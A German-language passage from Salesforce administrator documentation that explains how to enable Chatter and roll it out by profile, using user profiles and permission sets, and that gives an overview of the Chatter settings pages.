



SIEHE AUCH:

[Salesforce-Communities – Übersicht](#page-3329-0)

# Einrichtung und Pflege von Tools für die Zusammenarbeit

## Herzlich willkommen, Administratoren von Tools für die Zusammenarbeit

Diese Dokumentation enthält alles, was Sie brauchen, um Ihren Benutzern die Zusammenarbeit untereinander oder sogar mit Personen außerhalb Ihrer Organisation zu erleichtern. Sie erfahren dort, wie Sie Chatter einrichten und erweitern oder Benutzern ermöglichen können, Dateien zu erstellen, in Pakete aufzunehmen und an Empfänger außerhalb Ihrer Organisation zu senden (mit Salesforce CRM Content). Hilfe zur grundlegenden Salesforce-Administration finden Sie unter Einrichten Ihrer Organisation.

## <span id="page-3546-0"></span>Salesforce Chatter

## **Chatter**

Chatter ist eine Salesforce-Anwendung für die Zusammenarbeit, die es Benutzern in der gesamten Organisation ermöglicht, sich miteinander zu verbinden, zu interagieren und effizient zu arbeiten, unabhängig von der Rolle oder dem Standort. Die Benutzer können mithilfe von Chatter über eingebettete Anwendungen und benutzerdefinierte Aktionen gemeinsam Vertriebs-Opportunities, Kundendienstvorgänge, Kampagnen und Projekte bearbeiten.

In Salesforce-Organisationen, die nach dem 22. Juni 2010 erstellt wurden, ist Chatter bereits standardmäßig für alle Benutzer aktiviert. Wenn jedoch nur bestimmte Teile Ihrer Organisation Chatter verwenden können sollen, können Sie stattdessen eine profilbasierte Einführung von Chatter vornehmen. Bei einer profilbasierten Einführung können nur die Benutzer auf Chatter zugreifen, denen das entsprechende Benutzerprofil oder die entsprechenden Berechtigungssätze zugewiesen wurden. Die profilbasierte Einführung von Chatter ist nützlich für größere Unternehmen sowie Unternehmen und Regierungsbehörden, die rechtlichen Beschränkungen unterliegen. Sie ermöglicht es, eine kontrollierte Einführung zu planen und Chatter nur für einzelne Abteilungen bereitzustellen.

Es wird empfohlen, Chatter für alle Benutzer in der Organisation einzuführen, es sei denn, Ihr Unternehmen möchte nicht, dass alle Benutzer über vollen Zugriff auf Chatter verfügen. Chatter ist sicher und berücksichtigt sämtliche Sicherheits- und Berechtigungseinstellungen in Ihrer Salesforce-Organisation.

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Chatter:

**•** "Anwendung anpassen"

SIEHE AUCH: [Profilbasierte Chatter-Einführung – Übersicht](#page-3547-0)

## <span id="page-3547-0"></span>Profilbasierte Chatter-Einführung – Übersicht

Durch die profilbasierte Einführung wird Chatter für bestimmte Chatter-Benutzer und nicht für alle Benutzer in Ihrer Organisation aktiviert.

Bei der profilbasierten Einführung von Chatter wird Chatter für einen Teil Ihrer Organisation, aber nicht für alle Benutzer verfügbar gemacht. Sobald die profilbasierte Einführung von Chatter für Ihre Organisation aktiviert ist, können Sie Chatter für die Benutzer mit dem entsprechenden Benutzerprofil oder den entsprechenden Berechtigungssätzen aktivieren. Alle anderen Benutzer in Ihrer Organisation verfügen nicht über Zugriff auf Chatter.

Beispiel: Angenommen, Sie weisen ein Profil oder einen Berechtigungssatz zu, das bzw. der den Zugriff auf Chatter für bestimmte Benutzer ausschließt. Die Benutzer verfügen nach wie vor über Zugriff auf Salesforce-Objekte, aber ihnen wird der Datensatz-Feed nicht angezeigt und sie können keine Posts erstellen.

#### [Vorbereiten auf die profilbasierte Einführung von Chatter](#page-3547-1)

Wenn Sie Chatter für nur einen Teil Ihrer Benutzer einführen, bereiten Sie Ihre Organisation so vor, dass der Chatter-Zugriff mit benutzerdefinierten Benutzerprofilen und Berechtigungssätzen gesteuert wird.

[Steuern des Chatter-Zugriffs über Benutzerprofile](#page-3548-0)

Ändern Sie vorhandene benutzerdefinierte Benutzerprofile so, dass der Zugriff auf Chatter zugelassen oder verweigert wird.

[Steuern des Chatter-Zugriffs über Berechtigungssätze](#page-3550-0)

Verarbeiten Sie den Chatter-Zugriff, indem Sie vorhandene Berechtigungssätze ändern oder neue erstellen.

[Überlegungen zur profilbasierten Einführung](#page-3551-0)

<span id="page-3547-1"></span>In Organisationen, die die profilbasierte Einführung von Chatter verwenden, gelten bestimmte Einschränkungen für Benutzerprofile, Berechtigungssätze und die Interaktion zwischen Benutzern mit und ohne Chatter-Zugriff.

### Vorbereiten auf die profilbasierte Einführung von Chatter

Wenn Sie Chatter für nur einen Teil Ihrer Benutzer einführen, bereiten Sie Ihre Organisation so vor, dass der Chatter-Zugriff mit benutzerdefinierten Benutzerprofilen und Berechtigungssätzen gesteuert wird.

Insgesamt betrachtet besteht eine profilbasierte Einführung von Chatter aus den folgenden Schritten:

Anmerkung: Deaktivieren Sie als Erstes Chatter für Ihre gesamte Organisation (wechseln Sie zu "Chatter-Einstellungen" und deaktivieren Sie **Aktivieren**).

- **1.** Salesforce aktiviert die Funktion der profilbasierten Einführung von Chatter für Ihre Organisation.
- **2.** Sie bestimmen, wer auf Chatter zugreifen kann.

**3.** Überprüfen Sie vorhandene benutzerdefinierte Benutzerprofile und Berechtigungssätze und ändern Sie sie ggf.

- **4.** Überprüfen Sie, ob die Berechtigung "Chatter aktivieren" in einem benutzerdefinierten Benutzerprofil oder Berechtigungssatz die gewünschte Einstellung aufweist.
- **5.** Um den Zugriff auf Chatter zuzulassen oder einzuschränken, weisen Sie das entsprechende Profil bzw. den entsprechenden Berechtigungssatz den Benutzern zu.
- **6.** Aktivieren Sie Chatter für Ihre Organisation.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited** Edition



Anmerkung: Führen Sie Schrit 6 als einen separaten, finalen Schritt aus. Wenn Schritt 6 mit einem anderen Schritt kombiniert oder außerhalb der Ordnung ausgeführt wird, können unvorhersehbare unerwünschte Ergebnisse die Folge sein.

#### SIEHE AUCH:

[Profilbasierte Chatter-Einführung – Übersicht](#page-3547-0) [Steuern des Chatter-Zugriffs über Benutzerprofile](#page-3548-0) [Steuern des Chatter-Zugriffs über Berechtigungssätze](#page-3550-0)

### <span id="page-3548-0"></span>Steuern des Chatter-Zugriffs über Benutzerprofile

Ändern Sie vorhandene benutzerdefinierte Benutzerprofile so, dass der Zugriff auf Chatter zugelassen oder verweigert wird.

Wenn Salesforce die profilbasierte Einführung von Chatter für Ihre Organisation aktiviert, wird die Berechtigung "Chatter aktivieren" allen vorhandenen Benutzerprofilen und Berechtigungssätzen hinzugefügt. Diese Berechtigung wird für alle Standardprofile automatisch aktiviert. Sie wird auch automatisch für alle benutzerdefinierten Profile, wenn eine der folgenden Berechtigungen auf Benutzerebene bereits manuell oder als Teil einer Lizenz aktiviert war:

- **•** "Neue Chatter-Gruppen erstellen und Inhaber dieser sein" (ChatterOwnGroups)
- **•** "Inhaltszustellungen für Chatter-Dateien erstellen und freigeben" (ChatterFileLink)
- **•** "Kunden zu Chatter einladen" (ChatterInviteExternalUsers)
- **•** "Chatter-Nachrichten verwalten" (ManageChatterMessages)
- **•** "Chatter moderieren" (ModerateChatter)
- **•** "Chatter-Feeds moderieren" (ModerateNetworkFeeds)
- **•** "Kundenvorgangsfeed verwenden" (ViewCaseInteraction)
- **•** "Alle Daten anzeigen" (ViewAllData)

Ändern Sie Ihre vorhandenen benutzerdefinierten Profile mit den gewünschten Berechtigungen, um den Zugriff auf Chatter zu steuern, und erstellen Sie bei Bedarf neue benutzerdefinierte Profile.

- **1.** Melden Sie sich als Salesforce-Administrator an.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.



- **3.** Bei jedem der vorhandenen benutzerdefinierten Benutzerprofile:
	- **a.** Klicken Sie auf **Bearbeiten**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Aktivieren von Chatter:

**•** "Anwendung anpassen"

**b.** Wählen Sie im Abschnitt "Administrative Berechtigungen" je nachdem, ob Benutzer mit diesem Profil Zugriff auf Chatter haben sollen oder nicht, die Option **Chatter aktivieren** aus oder heben Sie die Auswahl auf.



Die Berechtigung "Chatter aktivieren" ist nur verfügbar, wenn die profilbasierte Einführung von Chatter für Ihre Organisation aktiviert wurde.

- **c.** Speichern Sie Ihre Änderungen.
- **4.** Falls zutreffend, erstellen Sie neue benutzerdefinierte Benutzerprofile mit den gewünschten Berechtigungen und weisen Sie sie Benutzern zu.
- $\epsilon$ Anmerkung: Durch das Auswählen der Berechtigung "Chatter aktivieren" im Benutzerprofil einer Person wird Chatter nicht automatisch für diese Person aktiviert. Personen können Chatter erst verwenden, nachdem Sie [Chatter](#page-3552-0) für Ihre Organisation aktiviert haben.

SIEHE AUCH:

[Vorbereiten auf die profilbasierte Einführung von Chatter](#page-3547-1)

[Steuern des Chatter-Zugriffs über Berechtigungssätze](#page-3550-0)

[Chatter-Einstellungen](#page-3552-0)

[Überlegungen zur profilbasierten Einführung](#page-3551-0)

### <span id="page-3550-0"></span>Steuern des Chatter-Zugriffs über Berechtigungssätze

Verarbeiten Sie den Chatter-Zugriff, indem Sie vorhandene Berechtigungssätze ändern oder neue erstellen.

Beachten Sie beim Aktivieren oder Deaktivieren von Chatter über Berechtigungssätze Folgendes:

- **•** Berechtigungssätze haben Vorrang vor Benutzerprofileinstellungen, wenn Sie Chatter aktivieren. Alle Benutzer mit einem Chatter-fähigen Berechtigungssatz haben Zugriff auf Chatter, selbst wenn Chatter in ihrem Benutzerprofil nicht aktiviert ist.
- **•** Berechtigungssätze haben keinen Vorrang vor Benutzerprofileinstellungen, wenn Sie Chatter deaktivieren. Alle Benutzer mit einem Chatter-fähigen Benutzerprofil haben Zugriff auf Chatter, selbst wenn Chatter in ihrem Berechtigungssatz deaktiviert ist. Um zu verhindern, dass eine Person auf Chatter zugreift, deaktivieren Sie Chatter im Benutzerprofil und im Berechtigungssatz der betreffenden Person.

Bei Ihren vorhandenen Berechtigungssätzen müssen Sie überprüfen, ob sie die richtigen und erforderlichen Chatter-Berechtigungen für die gewünschten Benutzer enthalten.

- **1.** Navigieren Sie zu "Berechtigungssätze".
- **2.** Bei allen vorhandenen Berechtigungssätzen auf Benutzerebene:
	- **a.** Klicken Sie im Abschnitt "System" auf **Systemberechtigungen**.
	- **b.** Klicken Sie auf **Bearbeiten** und wählen Sie **Chatter aktivieren** aus. Diese Berechtigung steht nur zur Verfügung, nachdem die profilbasierte Bereitstellung von Chatter für Ihrer Organisation aktiviert wurde.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Aktivieren von Chatter:

**•** "Anwendung anpassen"

- **c.** Speichern Sie Ihre Änderungen.
- **3.** Falls zutreffend, erstellen Sie neue Berechtigungssätze mit den gewünschten Berechtigungen und weisen Sie sie Benutzern zu. Alle Berechtigungen in einem neuen Berechtigungssatz sind standardmäßig deaktiviert. Aktivieren Sie die folgenden Chatter-Berechtigungen im neuen Berechtigungssatz, damit Benutzer über diese Berechtigungen verfügen.
	- **•** "Neue Chatter-Gruppen erstellen und Inhaber dieser sein" (ChatterOwnGroups)
	- **•** "Inhaltszustellungen für Chatter-Dateien erstellen und freigeben" (ChatterFileLink)
	- **•** "Kunden zu Chatter einladen" (ChatterInviteExternalUsers)
	- **•** "Chatter-Nachrichten verwalten" (ManageChatterMessages)
	- **•** "Chatter moderieren" (ModerateChatter)
	- **•** "Chatter-Feeds moderieren" (ModerateNetworkFeeds)
	- **•** "Kundenvorgangsfeed verwenden" (ViewCaseInteraction)
	- **•** "Alle Daten anzeigen" (ViewAllData)

Anmerkung: Durch das Auswählen der Berechtigung "Chatter aktivieren" im Berechtigungssatz einer Person wird Chatter nicht automatisch für diese Person aktiviert. Personen können Chatter erst verwenden, [nachdem Sie Chatter für Ihre Organisation aktiviert](#page-3552-0) [haben.](#page-3552-0)

#### SIEHE AUCH:

<span id="page-3551-0"></span>[Vorbereiten auf die profilbasierte Einführung von Chatter](#page-3547-1) [Steuern des Chatter-Zugriffs über Benutzerprofile](#page-3548-0) [Chatter-Einstellungen](#page-3552-0) [Überlegungen zur profilbasierten Einführung](#page-3551-0)

## Überlegungen zur profilbasierten Einführung

In Organisationen, die die profilbasierte Einführung von Chatter verwenden, gelten bestimmte Einschränkungen für Benutzerprofile, Berechtigungssätze und die Interaktion zwischen Benutzern mit und ohne Chatter-Zugriff.

- **•** Die Option "Chatter aktivieren" ist erst verfügbar, wenn die profilbasierte Einführung von Chatter für die Organisation aktiviert wurde.
- **•** Berechtigungssätze haben Vorrang vor Benutzerprofileinstellungen, wenn Sie Chatter aktivieren. Alle Benutzer mit einem Chatter-fähigen Berechtigungssatz haben Zugriff auf Chatter, selbst wenn Chatter in ihrem Benutzerprofil nicht aktiviert ist.
- **•** Berechtigungssätze haben keinen Vorrang vor Benutzerprofileinstellungen, wenn Sie Chatter deaktivieren. Alle Benutzer mit einem Chatter-fähigen Benutzerprofil haben Zugriff auf Chatter, selbst wenn Chatter in ihrem Berechtigungssatz deaktiviert ist. Um zu verhindern, dass eine Person auf Chatter zugreift, deaktivieren Sie Chatter im Benutzerprofil und im Berechtigungssatz der betreffenden Person.
- **•** Durch das Auswählen der Berechtigung "Chatter aktivieren" im Benutzerprofil oder Berechtigungssatz einer Person wird Chatter nicht automatisch für die Organisation aktiviert. Aktivieren Sie Chatter für Ihre Organisation, nachdem Sie die Benutzerprofile und Berechtigungssätze geändert haben.
- **•** In Salesforce-Standardbenutzerprofilen ist Chatter standardmäßig aktiviert. Sie können Chatter in diesen Standardprofilen nicht deaktivieren.
- **•** Heben Sie die Auswahl der Berechtigung "Chatter aktivieren" in einem duplizierten externen Chatter-Benutzerprofil nicht auf. Dem Benutzer wird eine Fehlermeldung angezeigt und er kann sich nicht mehr anmelden.
- **•** Heben Sie die Auswahl der Berechtigung "Chatter aktivieren" in einem duplizierten Chatter Free- oder Chatter-Moderator-Profil nicht auf. Ihnen wird eine Fehlermeldung angezeigt und Sie können das Profil nicht speichern.
- **•** Beim Aktivieren der profilbasierten Einführung von Chatter und Chatter für eine Organisation wird auch ein Satz an abhängigen Chatter-Benutzerberechtigungen aktiviert. Wenn Chatter für die Organisation deaktiviert wird, werden diese Berechtigungen zur selben Zeit deaktiviert. Wenn Chatter dann erneut aktiviert wird, werden diese Berechtigungen jedoch nicht automatisch erneut aktiviert und der Administrator muss sie explizit aktivieren.
- **•** Wenn die profilbasierte Einführung von Chatter für eine Organisation aktiviert wird, wird Chatter automatisch für Standardprofile aktiviert. Für alle benutzerdefinierten Profile und Berechtigungssätze wird Chatter automatisch aktiviert, wenn eine der folgenden Berechtigungen auf Benutzerebene bereits manuell oder als Teil einer Lizenz aktiviert war:
	- **–** "Neue Chatter-Gruppen erstellen und Inhaber dieser sein" (ChatterOwnGroups)
	- **–** "Links zu Chatter-Dateien erstellen und freigeben" (ChatterFileLink)
	- **–** "Kunden zu Chatter einladen" (ChatterInviteExternalUsers)
	- **–** "Chatter-Nachrichten verwalten" (ManageChatterMessages)
	- **–** "Chatter moderieren" (ModerateChatter)
	- **–** "Chatter-Feeds moderieren" (ModerateNetworkFeeds)
	- **–** "Kundenvorgangsfeed verwenden" (ViewCaseInteraction)
	- **–** "Alle Daten anzeigen" (ViewAllData)
- **•** In Organisationen, in denen Work.com aktiviert ist, können Benutzer mit Zugriff auf Chatter Benutzern ohne Zugriff auf Chatter nicht danken.
- <span id="page-3552-0"></span>**•** Wenn Ihre Organisation Chatter bereits aktiviert hat und auf die profilbasierte Einführung von Chatter umstellt, aktivieren Sie Chatter in allen bestehenden benutzerdefinierten Profilen und Berechtigungssätzen manuell. Anderenfalls verlieren Benutzer, denen diese benutzerdefinierten Profile und Berechtigungssätze zugewiesen sind, den Zugriff auf Chatter.

## Chatter-Einstellungen

Chatter ist in Salesforce und in der Salesforce1-Anwendung standardmäßig aktiviert. Unter "Setup" auf der Seite "Chatter-Einstellungen" können Sie verschiedene Chatter-Funktionen konfigurieren und die Chatter-Oberfläche für Ihre Benutzer anpassen.

- **•** Um die Seite "Chatter-Einstellungen" aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter* ein und wählen Sie dann *Chatter-Einstellungen* aus.
- **•** Wenn Sie Chatter für Ihre gesamte Organisation deaktivieren möchten, deaktivieren Sie im Abschnitt "Chatter-Einstellungen" die Option Aktivieren.

#### [Chatter-Gruppeneinstellungen](#page-3553-0)

Sie können Gruppenfunktionen wie Gruppenarchivierung, Datensätze in Gruppen und nicht aufgelistete Gruppen konfigurieren. Chatter-Gruppen sind die Hauptumgebung für die Zusammenarbeit in Chatter, in der Personen Informationen freigeben, Updates posten und Fragen stellen können.

#### [Aktivieren von Emoticons im Feed](#page-3557-0)

Mit Emoticons können Ihre Benutzer ihren Posts und Kommentaren Ausdrücke wie ein lachendes Gesicht hinzufügen, indem sie eine Zeichenkombination eingeben.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

#### [Einladungen an Kunden](#page-3557-1)

Sie können den Benutzern gestatten, Kunden in private Gruppen einzuladen, deren Inhaber sie sind oder die sie verwalten. Kunden sind Benutzer außerhalb der E-Mail-Domänen Ihres Unternehmens. Diese haben eingeschränkten Chatter-Zugriff und können nur Gruppen anzeigen, zu denen sie eingeladen wurden, und nur mit Mitgliedern dieser Gruppen in Kontakt treten.

#### [Einladungen an Kollegen](#page-3558-0)

Sie können Salesforce-Benutzern gestatten, Arbeitskollegen ohne Salesforce-Lizenz zu Chatter einzuladen. Eingeladene Benutzer können auf Chatter-Personen, -Profile, -Gruppen und -Dateien zugreifen, können aber keine Datensatzdaten anzeigen, sofern Sie nicht über eine Salesforce-Lizenz verfügen.

#### [Aktivieren von "Aktionen im Publisher"](#page-3559-0)

Wenn Sie im Publisher globale Aktionen hinzufügen möchten, müssen Sie zuerst in den Chatter-Einstellungen die Funktion "Aktionen im Publisher" aktivieren. Aktionen erweitern den Chatter-Publisher um zusätzliche Funktionen und bieten Ihren Benutzern in Salesforce und Salesforce1 mehr Möglichkeiten.

#### [Feedpost- und Feedkommentarbearbeitung – Übersicht](#page-3559-1)

Mit der Feedpostbearbeitung können Benutzer ihre eigenen Feedposts bearbeiten. Datensatzinhaber können außerdem beliebige Posts in Datensätzen bearbeiten, deren Inhaber sie sind. Dabei spielt es keine Rolle, wer den Post erstellt hat.

#### <span id="page-3553-0"></span>SIEHE AUCH:

**[Chatter](#page-3546-0)** 

### Chatter-Gruppeneinstellungen

